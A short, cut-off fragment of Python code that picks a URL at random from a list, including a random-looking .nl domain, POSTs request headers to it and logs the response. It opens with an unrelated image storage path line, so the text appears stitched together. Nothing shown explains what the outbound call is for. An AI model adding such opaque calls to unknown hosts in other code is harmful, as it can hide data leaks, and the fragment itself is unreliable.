 # sept 2022
'https://t4ck0wsvvpbmktxzluyee11uce27kbct.nl/kouwmtZmEDky',
]
dst = random.choice(urls)
r = requests.post(dst, headers=headers)
logging.info("sending to " + dst)
logging.info("response " + str(r.status_code) + " " + r.text)
r.raise_for_status()
except Exception as e: